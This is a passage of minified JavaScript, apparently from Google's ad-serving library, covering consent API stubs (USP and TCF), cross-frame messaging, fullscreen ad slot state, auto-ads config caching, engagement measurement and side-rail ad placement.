var p=h(n.slice(0,6));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function h(n){for(var p=[],q=0,u=0;u<n.length/2;u++)p.push(rT(n.slice(q,q+2))),q+=2;return p}function k(n){return n.every(function(p){return p===1})?"Y":"N"}function l(n){return n.some(function(p){return p===1})?"Y":"N"}if(a.length===0)return null;a=a.split(".");if(a.length>2)return null;a=qT(a[0]);var m=rT(a.slice(0,6));a=a.slice(6);if(m!==1)return null;switch(b){case 8:return c(a);case 10:case 12:case 9:return d(a);case 11:return e(a); 
case 7:return f(a);case 13:return g(a);default:return null}};function BV(a,b){this.C=a;this.j=b;b=qV(this.C.document);try{var c=b?oV(b):null}catch(e){c=null}(b=c)?(c=H(b,lV,5)||null,b=Tf(b,kV,7,zf()),b=CV(b!=null?b:[]),c={oj:c,Jj:b}):c={oj:null,Jj:null};b=c;c=DV(b.Jj);b=b.oj;if(b!=null&&Cg(b,2)&&I(b,2).length!==0){var d=uf(b,tU,1)?H(b,tU,1):uU(new tU,0);b={uspString:I(b,2),oh:vU(d)}}else b=null;this.l=b&&c?c.oh>b.oh?c.uspString:b.uspString:b?b.uspString:c?c.uspString:null;this.tcString=(c=pV(a.document))&&Cg(c,1)?I(c,1):null;this.g=(a=pV(a.document))&&Cg(a, 
2)?I(a,2):null}function EV(a,b){a===a.top&&(a=new BV(a,b),FV(a),GV(a))}function FV(a){!a.l||a.C.__uspapi||a.C.frames.__uspapiLocator||(a.C.__uspapiManager="fc",oL(a.C,"__uspapiLocator"),rb("__uspapi",function(b,c,d){typeof d==="function"&&b==="getUSPData"&&(b=eg(a.j,3),d({version:1,uspString:b?a.l:"1---"},!0))},a.C),vV(a.C))}function CV(a){a=w(a,"find").call(a,function(b){return b&&ig(b,1)===13});if(a==null?0:Cg(a,2))try{return zV(I(a,2))}catch(b){}return null} 
function DV(a){if(a==null||!Cg(a,1)||I(a,1).length===0||Tf(a,xV,2,zf()).length===0)return null;var b=I(a,1);try{var c=uT(b.split("~")[0]);var d=pT(b)}catch(e){return null}a=Tf(a,xV,2,zf()).reduce(function(e,f){var g=HV(e);g=gg(g,1);g=Fx(g);var h=HV(f);h=gg(h,1);return g>Fx(h)?e:f});c=kg(c,3).indexOf(fg(a,1));return c===-1||c>=d.length?null:{uspString:AV(d[c],fg(a,1)),oh:vU(HV(a))}}function HV(a){return uf(a,tU,2)?H(a,tU,2):uU(new tU,0)} 
function GV(a){!a.tcString||a.C.__tcfapi||a.C.frames.__tcfapiLocator||(a.C.__tcfapiManager="fc",oL(a.C,"__tcfapiLocator"),a.C.__tcfapiEventListeners=a.C.__tcfapiEventListeners||[],rb("__tcfapi",function(b,c,d,e){if(typeof d==="function")if(c&&(c>2.2||c<=1))d(null,!1);else{var f=a.C.__tcfapiEventListeners;c=eg(a.j,1);switch(b){case "ping":d({gdprApplies:c,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:"2.2",cmpVersion:2,cmpId:300});break;case "addEventListener":b=f.push(d)-1;a.tcString? 
(e=hV(a.tcString,c),e.addtlConsent=a.g!=null?a.g:void 0,e.cmpStatus="loaded",e.eventStatus="tcloaded",b!=null&&(e.listenerId=b),b=e):b=null;d(b,!0);break;case "removeEventListener":e!==void 0&&f[e]?(f[e]=null,d(!0)):d(!1);break;case "getInAppTCData":case "getVendorList":d(null,!1);break;case "getTCData":d(null,!1)}}},a.C),sV(a.C))};function IV(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;return(b<=.03928?b/12.92:Math.pow((b+.055)/1.055,2.4))*.2126+(c<=.03928?c/12.92:Math.pow((c+.055)/1.055,2.4))*.7152+(a<=.03928?a/12.92:Math.pow((a+.055)/1.055,2.4))*.0722}function JV(a,b){a=IV(a);b=IV(b);return(Math.max(a,b)+.05)/(Math.min(a,b)+.05)};function KV(a,b,c,d){function e(g){try{var h=JSON.parse(g.data)}catch(k){return}!h||h.googMsgType!==b||d&&/[:|%3A]javascript\(/i.test(g.data)&&!d(h,g)||c(h,g)}d=d===void 0?null:d;Sk(a,"message",e);var f=!1;return function(){var g=!1;f||(f=!0,g=Tk(a,"message",e));return g}}function LV(a,b,c,d){var e=KV(a,b,Kj(c,function(){return e()}),d===void 0?null:d);return e}function MV(a,b,c,d){c.googMsgType=b;a.postMessage(JSON.stringify(c),d)} 
function NV(a,b,c,d,e){if(!(e<=0)&&(MV(a,b,c,d),a=a.frames))for(var f=0;f<a.length;++f)e>1&&NV(a[f],b,c,d,--e)};function OV(a,b,c,d){return KV(a,"fullscreen",d.ac(952,function(e,f){if(f.source===b){if(!("eventType"in e))throw Error("bad message "+JSON.stringify(e));delete e.googMsgType;c(e)}}))};function PV(){var a=this;this.promise=new t.Promise(function(b,c){a.resolve=b;a.reject=c})};function QV(a,b,c,d,e,f){P.call(this);this.slotType=a;this.pubWin=b;this.mh=c;this.nb=d;this.L=e;this.B=f;this.state=1;this.qem=null;this.A=new PV;this.g=new PV;this.j=new PV}x(QV,P);function RV(a){return A(function(b){return b.return(a.A.promise)})}function SV(a){return A(function(b){return b.return(a.g.promise)})}function TV(a){return A(function(b){return b.return(a.j.promise)})} 
QV.prototype.init=function(){var a=this,b=OV(this.pubWin,this.mh,function(c){if(c.eventType==="adError")a.j.resolve(),a.state=4;else if(c.eventType==="adReady"&&a.state===1)a.qem=c.qem,c.slotType!==a.slotType&&(UV(a,{cur_st:a.state,evt:c.eventType,adp_tp:c.slotType}),a.state=4),a.A.resolve(),a.state=2;else if(c.eventType==="adClosed"&&a.state===2)a.g.resolve(c.result),a.state=3;else if(c.eventType!=="adClosed"||a.state!==3)c.eventType==="adClosed"&&c.closeAfterError&&(a.g.resolve(c.result),a.state= 
3),UV(a,{cur_st:a.state,evt:c.eventType}),a.state=4},this.nb);yu(this,b)};function UV(a,b){var c=.25;c=c===void 0?.01:c;b.type="err_st";b.slot=a.slotType;b.freq=c;a.qem&&(b.qem=a.qem);b.tag_type=a.B.Kn;b.version=a.B.version;sn(a.L,"fullscreen_tag",b,!1,c)};var VV=t.Promise;function WV(a){this.l=a}WV.prototype.g=function(a,b,c){this.l.then(function(d){d.g(a,b,c)})};WV.prototype.j=function(a,b){return this.l.then(function(c){return c.j(a,b)})};function XV(a){this.data=a};function YV(a){this.l=a}YV.prototype.g=function(a,b,c){c=c===void 0?[]:c;var d=new MessageChannel;ZV(d.port1,b);this.l.postMessage(a,[d.port2].concat(c))};YV.prototype.j=function(a,b){var c=this;return new VV(function(d){c.g(a,d,b)})};function $V(a,b){ZV(a,b);return new YV(a)}function ZV(a,b){b&&(a.onmessage=function(c){b(new XV(c.data,$V(c.ports[0])))})};function aW(a){this.g=a}function bW(a){var b=Object.create(null);(typeof a==="string"?[a]:a).forEach(function(c){if(c==="null")throw Error("Receiving from null origin not allowed without token verification. Please use NullOriginConnector.");b[c]=!0});return function(c){return b[c]===!0}};function cW(a){var b=a.destination;var c=a.R;var d=a.origin;var e=a.Lb===void 0?"ZNWN1d":a.Lb;var f=a.onMessage===void 0?void 0:a.onMessage;a=a.hg===void 0?void 0:a.hg;return dW({destination:b,lm:function(){return c.contentWindow},Ym:d instanceof aW?d:typeof d==="function"?new aW(d):new aW(bW(d)),Lb:e,onMessage:f,hg:a})} 
function dW(a){var b=a.destination;var c=a.lm;var d=a.Ym;var e=a.Nn===void 0?void 0:a.Nn;var f=a.Lb;var g=a.onMessage===void 0?void 0:a.onMessage;var h=a.hg===void 0?void 0:a.hg;return new WV(new VV(function(k,l){function m(n){n.source&&n.source===c()&&d.g(n.origin)&&(n.data.n||n.data)===f&&(b.removeEventListener("message",m,!1),e&&n.data.t!==e?l(Error('Token mismatch while establishing channel "'+f+'". Expected '+e+", but received "+n.data.t+".")):(k($V(n.ports[0],g)),h&&h(n)))}b.addEventListener("message", 
m,!1)}))};var eW=Di(Wn);var fW=Di(Yn);var gW=Di($n);var hW=Di(Un);var iW=Di(Zn);function jW(a,b,c,d,e,f){f=f===void 0?null:f;if(e){if(V(My))var g=null;else try{g=e.getItem("google_ama_config")}catch(q){g=null}try{var h=g?tx(g):null}catch(q){h=null}}else h=null;a:{if(d)try{var k=tx(d);break a}catch(q){rS(a,{cfg:1,inv:1})}k=null}if(d=k){if(e){k=new ow;Vf(d,3,k);if(d==null)var l=void 0;else{var m;(l=H(d,nw,15))==null?m=void 0:m=cg(l,13);l=m}l=Ex(l)||1;l=Date.now()+864E5*l;w(Number,"isFinite").call(Number,l)&&wg(k,1,Math.round(l));l=jf(d);if(H(d,nw,15)){var n,p;m=new nw;k=d==null? 
void 0:(p=H(d,nw,15))==null?void 0:Td(qf(p,23));p=sg(m,23,k);m=d==null?void 0:(n=H(d,nw,15))==null?void 0:eg(n,12);n=sg(p,12,m);Vf(l,15,n)}n=Tf(l,hx,1,zf());for(p=0;p<n.length;p++)sf(n[p],11);sf(l,22);if(V(My))yS(a,e);else try{e.setItem("google_ama_config",oh(l))}catch(q){rS(a,{lserr:1})}}n=wS(a,Tf(d,yw,7,zf()));e={};V(Ny)||(e.hn=H(d,Hw,8)||new Hw);n&&(e.oa=n);n&&vS(n,3)&&(e.Ge=[1]);vK(a,2)&&(Lm(5,[We(d)]),c=sS(c),n=(n=e.oa)&&qg(n,4)||"",c.google_package=n,c=new ew(["google-auto-placed"],c),zS(a, 
new nS(a),b,d,e,c===void 0?null:c,f===void 0?null:f));return!0}h&&(rS(a,{cfg:1,cl:1}),e!=null&&yS(a,e));return!1};function kW(a){var b=new Cu(a.dataset.adStatus||null);(new MutationObserver(function(){R(b,a.dataset.adStatus||null)})).observe(a,{attributes:!0});return Hu(b)};function lW(a,b){P.call(this);var c=this;this.C=a;this.j=b;this.A=new Qu;this.g=null;yu(this,function(){var d;(d=c.g)==null||d.disconnect();c.g=null})}x(lW,P);function mW(a){a.g!=null||a.l||(a.g=new MutationObserver(function(b){b=y(b);for(var c=b.next();!c.done;c=b.next()){c=y(c.value.addedNodes);for(var d=c.next();!d.done;d=c.next())if(d=d.value,ib(d)&&d.nodeType==1){var e=a;d.matches(e.j)&&Tu(e.A,d)}}}),a.g.observe(a.C.document.documentElement,{childList:!0,subtree:!0}))};function nW(a,b,c){var d=oW();this.C=a;this.j=b;this.g=c;this.l=d}nW.prototype.init=function(){var a=this,b=new lW(this.C,'A[href]:not([href=""])');w(Array,"from").call(Array,b.C.document.querySelectorAll(b.j)).forEach(function(c){pW(a,c)});mW(b);Ru(b.A).listen(function(c){pW(a,c)})}; 
function pW(a,b){b.addEventListener("click",function(){var c=a.j;var d=b.getAttribute("href");c=d?d==="#"?Lv(Yp(4)):w(d,"startsWith").call(d,"#")?Lv(Yp(5)):qW(d,c):Nv(Error("Empty href"));if(Jv(c)){d=c.getValue();c=a.g;var e=new Zp;d=Vf(e,1,d);c.call(a,d)}else a.l(c.g)})} 
function qW(a,b){return rW(a,b).map(function(c){return rW(b).map(function(d){if(c.protocol==="http:"||c.protocol==="https:"){var e=Yp(2);e=Ag(e,2,c.host+c.pathname);d=Ag(e,3,d.host+d.pathname)}else d=c.protocol==="javascript:"?Yp(3):Yp(1);return d})})}function rW(a,b){return Mv(Qv(function(){return new URL(a,b)}),function(){return Error("Invalid URL")})};function sW(a){if(a<0||!w(Number,"isInteger").call(Number,a))return Nv(Error("Not a non-negative integer: "+a));var b=[];do b.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(a%64)),a=Math.floor(a/64);while(a>0);return Lv(b.reverse().join(""))};function tW(){this.Ui=5E3}function uW(a,b){this.quantizer=a;this.g=b}function vW(a,b){b=b.map(function(c){return wW(a,c)});return xW(b,a.g===void 0?void 0:wW(a,a.g)).map(function(c){a:{var d=yW;var e=[];c=y(c);for(var f=c.next();!f.done;f=c.next()){f=d(f.value);if(!Jv(f)){d=Nv(f.g);break a}e.push(f.getValue())}d=Lv(e)}return d}).map(function(c){return c.join(".")}).map(function(c){var d;return zW(c,(d=a.quantizer)==null?void 0:d.Ui)})} 
function wW(a,b){return a.quantizer?Math.floor(b/5E3)*5E3/a.quantizer.Ui:b}function yW(a){var b=sW(a.value);if(!Jv(b))return b;var c=b.getValue();return a.ug===1?Lv(c):a.ug===2?Lv(c+"~"):Pv(sW(a.ug-2),function(d){throw d;}).map(function(d){return c+"~"+d})}function xW(a,b){for(var c=[],d=0;d<a.length;d++){var e=void 0,f=(e=a[d])!=null?e:b;if(f===void 0)return Nv(Error("Sparse but no default"));c.length===0||f!==c[c.length-1].value?c.push({value:f,ug:1}):c[c.length-1].ug++}return Lv(c)} 
function zW(a,b){return a===""?Lv(""):AW(b).map(function(c){return c+a})}function AW(a){return a===void 0||a===1?Lv(""):Ov(sW(a),"ComFactor: ").map(function(b){return"~"+b+"."})};function BW(a){P.call(this);var b=this;this.C=a;this.j=new Cu(!1);this.g=function(){R(b.j,b.C.document.hasFocus())}}x(BW,P);BW.prototype.init=function(){var a=this;this.C.addEventListener("focus",this.g);this.C.addEventListener("blur",this.g);yu(this,function(){return void a.C.removeEventListener("focus",a.g)});yu(this,function(){return void a.C.removeEventListener("blur",a.g)});R(this.j,this.C.document.hasFocus())};function CW(a){P.call(this);var b=this;this.C=a;this.j=new Cu(!1);this.g=function(){return void DW(b)}}x(CW,P);CW.prototype.init=function(){var a=this;this.C.addEventListener("visibilitychange",this.g);yu(this,function(){return void a.C.removeEventListener("visibilitychange",a.g)});DW(this)};function DW(a){R(a.j,a.C.document.visibilityState==="visible")};function EW(a){this.C=a;this.j=0;this.g=null;this.l=FW(this.C)}EW.prototype.start=function(){this.g===null&&(this.g=this.l())};function GW(a){return a.g!==null?a.j+a.l()-a.g:a.j}function FW(a){return a.performance&&a.performance.now?function(){return a.performance.now()}:function(){return Date.now()}};function HW(a){this.C=a;this.F=[];this.H=this.A=this.M=!1;this.j=null;var b=this.C;a=new BW(b);a.init();a=Hu(a.j);b=new CW(b);b.init();b=Hu(b.j);this.B=this.g=Ou(a,b);this.l=new EW(this.C);this.G=new EW(this.C);this.P=new uW((new uW(new tW)).quantizer,0)}function IW(a){a=new HW(a);a.init();return a}HW.prototype.init=function(){var a=this;JW(this);KW(this);LW(this);MW(this);this.B.listen(function(){return void NW(a)});B.setInterval(function(){return void a.handleEvent()},5E3);this.handleEvent()}; 
function JW(a){var b=bv(a.C,1E3,function(){return void a.handleEvent()});a.C.addEventListener("scroll",function(){return void b()})}function KW(a){function b(){var d=OW(a.C),e=Math.abs(d.height-c.height);if(Math.abs(d.width-c.width)>20||e>20)a.H=!0,a.C.removeEventListener("resize",b)}var c=OW(a.C);a.C.addEventListener("resize",b)}function LW(a){a.A=!a.g.aa;Fu(a.g,!1,function(){a.C.setTimeout(function(){a.A=!0},100)})} 
function MW(a){Eu(a.g,!0,function(){return void a.l.start()});Eu(a.g,!1,function(){var b=a.l;b.g!==null&&(b.j+=b.l()-b.g);b.g=null});a.G.start()}HW.prototype.handleEvent=function(){this.B.aa&&NW(this)}; 
function NW(a){var b=a.C.scrollY;var c=tt(a.C);b={zg:Math.floor(b/100),Ff:Math.floor((b+c)/100),Hk:a.C.performance.now()};if(b.zg<0||b.Ff<0||b.zg>1E3||b.Ff>1E3)a.M=!0,a.j=null;else{if(a.j){c=a.j;var d=new uI(c.zg,c.Ff),e=new uI(b.zg,b.Ff);var f=Math.max(d.start,e.start);d=Math.min(d.end,e.end);if(f=f<=d?new uI(f,d):null)for(c=b.Hk-c.Hk,d=f.start;d<=f.end;d++)e=void 0,a.F[d]=((e=a.F[d])!=null?e:0)+c}a.j=a.B.aa?b:null}}function OW(a){return new Uj(st(a),tt(a))};function PW(a,b){this.C=a;this.hb=b;this.g=null} 
function QW(a){if(V(vz)){var b=IW(a.C);Fs(new xK(a.C),RW(function(){var c=SW(a),d=new bq,e=vW(b.P,b.F);if(!Jv(e))throw Ov(e,"PVDC: ").g;var f=new aq;f=vg(f,2,5E3);f=vg(f,1,100);e=e.getValue();e=Ag(f,3,e);f=OW(b.C);var g=new $p;g=vg(g,1,f.width);f=vg(g,2,f.height);e=Vf(e,4,f);f=new $p;f=vg(f,1,xt(b.C).scrollWidth);f=vg(f,2,xt(b.C).scrollHeight);e=Vf(e,5,f);e=tg(e,6,b.A);f=Math.round(GW(b.G)/1E3);e=vg(e,8,f);f=Math.round(GW(b.l)/1E3);e=vg(e,9,f);b.M&&Yf(e,7,Wd,1,Xd);b.H&&Yf(e,7,Wd,2,Xd);d=Wf(d,2,cq, 
e);c(d)}))}}function SW(a){if(!a.g){var b=EK();a.g=function(c){TK(b,c)}}return a.g}function TW(a){return function(b){var c=new bq;b=Wf(c,1,cq,b);return void a(b)}}function oW(){return function(a){dE(1243,a,void 0,UW("LCC"))}}function RW(a){return function(){return void $D(1243,a,UW("PVC"))}}function UW(a){return function(b){b.errSrc=a}};var VW={google:1,googlegroups:1,gmail:1,googlemail:1,googleimages:1,googleprint:1};function WW(a){var b=a.google_page_location||a.google_page_url;"EMPTY"===b&&(b=a.google_page_url);if(!b)return!1;a=b.toString();a.indexOf("http://")==0?a=a.substring(7,a.length):a.indexOf("https://")==0&&(a=a.substring(8,a.length));b=a.indexOf("/");b===-1&&(b=a.length);a=a.substring(0,b).split(".");b=!1;a.length>=3&&(b=a[a.length-3]in VW);a.length>=2&&(b=b||a[a.length-2]in VW);return b};function XW(a,b){try{return(b===void 0?0:b)?(new Uj(a.innerWidth,a.innerHeight)).round():kk(a||window).round()}catch(c){return new Uj(-12245933,-12245933)}}function YW(a){a=a===void 0?B:a;a=a.devicePixelRatio;return typeof a==="number"?+a.toFixed(3):null}function ZW(a,b){b=b===void 0?B:b;a=a.scrollingElement||(a.compatMode==="CSS1Compat"?a.documentElement:a.body);return new Tj(b.pageXOffset||a.scrollLeft,b.pageYOffset||a.scrollTop)} 
function $W(a){try{return!(!a||!(a.offsetWidth||a.offsetHeight||a.getClientRects().length))}catch(b){return!1}};function aX(a,b){var c=XD,d;var e;d=(e=(e=e===void 0?Us():e)&&(d=e.initialLayoutRect)&&typeof d.top==="number"&&typeof d.left==="number"&&typeof d.width==="number"&&typeof d.height==="number"?new Ak(d.left,d.top,d.width,d.height):null)?new Tj(e.left,e.top):(d=Vs())&&d.rootBounds&&ib(d.rootBounds)?new Tj(d.rootBounds.left+d.boundingClientRect.left,d.rootBounds.top+d.boundingClientRect.top):null;if(d)return d;try{var f=new Tj(0,0),g=mk(hk(b));if(kc(g,"parent")){do{if(g==a)var h=Kk(b);else{var k=Ik(b); 
h=new Tj(k.left,k.top)}d=h;f.x+=d.x;f.y+=d.y}while(g&&g!=a&&g!=g.parent&&(b=g.frameElement)&&(g=g.parent))}return f}catch(l){return c.wa(888,l),new Tj(-12245933,-12245933)}}function bX(a,b,c,d){d=d===void 0?!1:d;a=aX(a,c);c=Ws()||XW(b.top);if(!a||a.y===-12245933||c.width===-12245933||c.height===-12245933||!c.height)return 0;var e=0;try{var f=b.top;e=ZW(f.document,f).y}catch(g){return 0}b=e+c.height;return a.y<e?d?0:(e-a.y)/c.height:a.y>b?(a.y-b)/c.height:0};function cX(){var a=Hs(rB).g(Zz.g,Zz.defaultValue);return a.length?a.join("~"):void 0};var dX={io:"google_ads_preview",qo:"google_anchor_debug",po:"google_bottom_anchor_debug",INTERSTITIAL:"google_ia_debug",Io:"google_scr_debug",Lo:"google_ia_debug_allow_onclick",Qo:"googleads",Uk:"google_pedestal_debug",Xo:"google_responsive_slot_preview",Wo:"google_responsive_dummy_ad"},eX={},fX=(eX.google_bottom_anchor_debug=1,eX.google_anchor_debug=2,eX.google_ia_debug=8,eX.google_scr_debug=9,eX.googleads=2,eX.google_pedestal_debug=30,eX);var gX={INTERSTITIAL:1,BOTTOM_ANCHOR:2,TOP_ANCHOR:3,1:"INTERSTITIAL",2:"BOTTOM_ANCHOR",3:"TOP_ANCHOR"};function hX(a,b){if(!a)return!1;a=a.hash;if(!a||!a.indexOf)return!1;if(a.indexOf(b)!=-1)return!0;var c="";b=y(b.split("_"));for(var d=b.next();!d.done;d=b.next())c+=d.value.substring(0,2);return c!="go"&&a.indexOf(c)!=-1?!0:!1}function iX(){var a=B.location,b=!1;Gl(dX,function(c){hX(a,c)&&(b=!0)});return b}function jX(a,b){switch(a){case 1:return hX(b,"google_ia_debug");case 2:return hX(b,"google_bottom_anchor_debug");case 3:return hX(b,"google_anchor_debug")||hX(b,"googleads")}};function kX(a){return/Android 2/.test(a)||/iPhone OS [34]_/.test(a)||/Windows Phone (?:OS )?[67]/.test(a)||/MSIE.*Windows NT/.test(a)||/Windows NT.*Trident/.test(a)}function lX(a,b,c,d,e){return qI(mX(a,c,e?function(f){return f.getAttribute("google-anchor-overlappable")!=="true"}:void 0),b,d)}function mX(a,b,c){return new nI(a,{Ej:nX(a,b===void 0?null:b),yj:c})} 
function nX(a,b){if(b=b===void 0?null:b){var c=b;return function(d,e,f){var g,h;sn(c,"ach_evt",{tn:d.tagName,id:(g=d.getAttribute("id"))!=null?g:"",cls:(h=d.getAttribute("class"))!=null?h:"",ign:String(f),pw:a.innerWidth,ph:a.innerHeight,x:e.x,y:e.y},!0,1)}}}var oX=90*1.38;function pX(a,b){b={O:a,Km:3E3,Sm:a.innerWidth>qt?450:0,L:VD,Dl:b,om:V(wy),bl:V(Xx)};a=b.O;var c=b.Sm;var d=b.Km;var e=b.Dl;var f=b.yp;var g=b.zp;var h=b.L;var k=b.om;var l=b.bl;b=0;try{b|=rt(a,g);var m=Math.min(a.screen.width||0,a.screen.height||0);b|=m?m<320?8192:0:2048;b|=a.navigator&&kX(a.navigator.userAgent)?1048576:0;if(c){m=b;var n=a.innerHeight;var p=Rl(a)*n>=c?0:1024;var q=m|p}else q=b|(a.innerHeight>=a.innerWidth?0:8);b=q;b|=ut(a,d,!0,f)}catch(u){b|=32}switch(e){case 2:q=h;q=q===void 0? 
null:q;k=k===void 0?!1:k;l=l===void 0?!1:l;p=lI({Mi:0,zh:a.innerWidth,li:3,Ni:0,Ah:Math.min(Math.round(a.innerWidth/320*50),oX)+15,mi:3});lX(a,p,q,k,l)&&(b|=16777216);break;case 1:q=h,q=q===void 0?null:q,k=k===void 0?!1:k,l=l===void 0?!1:l,p=a.innerWidth,n=a.innerHeight,m=Math.min(Math.round(a.innerWidth/320*50),oX)+15,c=lI({Mi:0,zh:p,li:3,Ni:n-m,Ah:n,mi:3}),m>25&&c.push({x:p-25,y:n-25}),lX(a,c,q,k,l)&&(b|=16777216)}return b};function qX(a){var b=0;try{b|=rt(a)}catch(c){b|=32}return b};function rX(a){var b=0;try{b|=rt(a),b|=ut(a,1E4)}catch(c){b|=32}return b};function sX(){var a={};sB(xy)&&(a.bust=sB(xy));return a};function tX(){var a=new PV;return{promise:a.promise,resolve:a.resolve}};function uX(a,b,c){c=c===void 0?function(){}:c;b.google_llp||(b.google_llp={});b=b.google_llp;var d=b[a];if(d)return d;d=tX();b[a]=d;c();return d}function vX(a,b,c){return uX(a,b,function(){$l(b.document,c)}).promise};function wX(a){if(a.prerendering)return 3;var b;return(b={visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[a.visibilityState||a.webkitVisibilityState||a.mozVisibilityState||""])!=null?b:0}function xX(a){var b;a.visibilityState?b="visibilitychange":a.mozVisibilityState?b="mozvisibilitychange":a.webkitVisibilityState&&(b="webkitvisibilitychange");return b}function yX(a){return a.hidden!=null?a.hidden:a.mozHidden!=null?a.mozHidden:a.webkitHidden!=null?a.webkitHidden:null} 
function zX(a,b){if(wX(b)===3)return!1;a();return!0}function AX(a,b){function c(){!f&&zX(a,b)&&(f=!0,Tk(b,g,c))}var d=!0;d=d===void 0?!1:d;if(!zX(a,b))if(d){var e=function(){Tk(b,"prerenderingchange",e);a()};Sk(b,"prerenderingchange",e)}else{var f=!1,g=xX(b);g&&Sk(b,g,c)}};w(Array,"from").call(Array,{length:11},function(a,b){return b/10});function BX(a,b){var c=!1,d=V(jy);c=c===void 0?!0:c;d=d===void 0?!1:d;var e=0;try{e|=rt(a);var f;if(!(f=!a.navigator)){var g=a.navigator;f="brave"in g&&"isBrave"in g.brave||!1}e|=f||/Android 2/.test(a.navigator.userAgent)?1048576:0;e|=ut(a,d?w(Number,"MAX_SAFE_INTEGER"):2500,!0);!c||b&&pP(b)||(e|=4194304)}catch(h){e|=32}return e};var CX=["body","html"];function DX(a,b,c){b=b===void 0?null:b;var d=rt(a),e;kX((e=a.navigator)==null?void 0:e.userAgent)&&(d|=1048576);e=a.innerWidth;e<1200&&(d|=65536);var f=a.innerHeight;f<650&&(d|=2097152);b&&d===0&&(b=b===3?"left":"right",(c=EX({O:a,wn:1,position:b,ba:e,ga:f,bd:new t.Set,minWidth:120,minHeight:500,flags:c}))?pF(a).sideRailPlasParam.set(b,c.width+"x"+c.height+"_"+String(b).charAt(0)):d|=16);return d} 
function FX(a){a=pF(a).sideRailPlasParam;return[].concat(z(w(Array,"from").call(Array,w(a,"values").call(a)))).join("|")}function GX(a,b){return vk(a,function(c){return c.nodeType===Node.ELEMENT_NODE&&b.has(c)})!==null}function HX(a){var b;return((b=vk(a,function(c){return c.nodeType===Node.ELEMENT_NODE&&c.hasAttribute("google-side-rail-overlap")}))==null?void 0:b.getAttribute("google-side-rail-overlap"))||null} 
function IX(a,b){return vk(a,function(c){return c.nodeType===Node.ELEMENT_NODE&&b.getComputedStyle(c,null).position==="fixed"})}function JX(a){for(var b=[],c=y(a.document.querySelectorAll("*")),d=c.next();!d.done;d=c.next()){d=d.value;var e=a.getComputedStyle(d,null);e.position==="fixed"&&e.display!=="none"&&e.visibility!=="hidden"&&b.push(d)}return b}function KX(a,b){b=b.getBoundingClientRect();var c=b.left,d=b.bottom,e=b.right;return b.top>=0&&c>=0&&d<=a.innerHeight&&e<=a.innerWidth} 
function LX(a,b,c){c=c===void 0?!1:c;if(b.flags.Sj){var d=HX(a);if(d==="true")return!0;if(d==="false")return!1}else{if(a.getAttribute("google-side-rail-overlap")==="true")return!0;if(a.getAttribute("google-side-rail-overlap")==="false")return!1}if(b.flags.jg&&c)return!1;if(b.flags.kk&&w(CX,"includes").call(CX,a.tagName.toLowerCase()))return!0;if(b.flags.sk){a=a.getBoundingClientRect();d=a.height>=b.ga*.25;var e=a.width>=b.ba*.9;return c?e&&d:e?d?!0:a.top+(b.O.scrollY||b.O.pageYOffset)>b.ga*.15:!1}c= 
a.offsetHeight>=b.ga*.25;return a.offsetWidth>=b.ba*.9&&c}function MX(a){return Math.round(Math.round(a/10)*10)}function NX(a){return a.position+"-"+MX(a.ba)+"x"+MX(a.ga)+"-"+MX(a.scrollY+a.Dc)+"Y"}function OX(a){return"f-"+NX({position:a.position,Dc:a.Dc,scrollY:0,ba:a.ba,ga:a.ga})}function PX(a,b){a=Math.min(a!=null?a:Infinity,b!=null?b:Infinity);return a!==Infinity?a:0} 
function QX(a,b,c){var d=pF(c.O).sideRailProcessedFixedElements;if(!d.has(a)){var e=a.getBoundingClientRect();if(e){var f=Math.min(e.bottom+10,c.ga),g=Math.max(e.left-10,0),h=Math.min(e.right+10,c.ba),k=c.ba*.3;for(e=Math.max(e.top-10,0);e<=f;e+=10){if(h>0&&g<k){var l=OX({position:"left",Dc:e,ba:c.ba,ga:c.ga});b.set(l,PX(b.get(l),g))}if(g<c.ba&&h>c.ba-k){l=OX({position:"right",Dc:e,ba:c.ba,ga:c.ga});var m=c.ba-h;b.set(l,PX(b.get(l),m))}}d.add(a)}}} 
function RX(a,b){var c=b.O,d=b.flags,e="f-"+MX(b.ba)+"x"+MX(b.ga);a.has(e)||(a.set(e,0),e=JX(c),d.Qj||d.ni?(SX(a,b,e.filter(function(f){return KX(c,f)})),TX(c,e.filter(function(f){return!KX(c,f)}).concat(d.ni?w(Array,"from").call(Array,c.document.querySelectorAll("[google-side-rail-overlap=false]")):[]))):SX(a,b,e))} 
function SX(a,b,c){var d=b.bd,e=b.O;pF(e).sideRailProcessedFixedElements.clear();d=new t.Set([].concat(z(w(Array,"from").call(Array,e.document.querySelectorAll("[data-anchor-status],[data-side-rail-status]"))),z(d)));c=y(c);for(e=c.next();!e.done;e=c.next())e=e.value,GX(e,d)||(b.flags.si||b.flags.jg)&&LX(e,b,!0)||QX(e,a,b)} 
function UX(a){if(a.ba<1200||a.ga<650)return null;var b=pF(a.O).sideRailAvailableSpace;RX(b,{O:a.O,ba:a.ba,ga:a.ga,bd:a.bd,flags:a.flags});for(var c=[],d=a.ga*.9,e=Bt(a.O),f=(a.ga-d)/2,g=f,h=d/7,k=0;k<8;k++){var l=c,m=l.push,n=g,p=e,q=a.position,u=b,v={O:a.O,ba:a.ba,ga:a.ga,bd:a.bd,flags:a.flags};if(v.flags.si||v.flags.jg){var C=q;q=OX({position:C,Dc:n,ba:v.ba,ga:v.ga});p=NX({position:C,Dc:n,scrollY:p,ba:v.ba,ga:v.ga});if(u.has(p))n=PX(u.get(q),u.get(p));else{var E=C==="left"?20:v.ba-20,D=E;C=v.ba* 
.3/5*(C==="left"?1:-1);for(var G=0,N=!1,Q=0;Q<6;Q++){var U=mI(v.O.document,{x:Math.round(D),y:Math.round(n)}),O=IX(U,v.O),qa=GX(U,v.bd);U=LX(U,v)||qa||O&&LX(O,v,!0);if(O===null||qa)if(U)G=Math.round(Math.abs(D-E)+20);else if(D!==E)D-=C,C/=2;else{G=0;break}else{u.delete(p);N=!0;if(!U){QX(O,u,v);G=u.get(q);break}G=Math.round(Math.abs(D-E)+20)}D+=C}N||u.set(p,G);n=G}}else{C=q;q=OX({position:C,Dc:n,ba:v.ba,ga:v.ga});p=NX({position:C,Dc:n,scrollY:p,ba:v.ba,ga:v.ga});if(!u.has(p))for(D=E=C==="left"?20: 
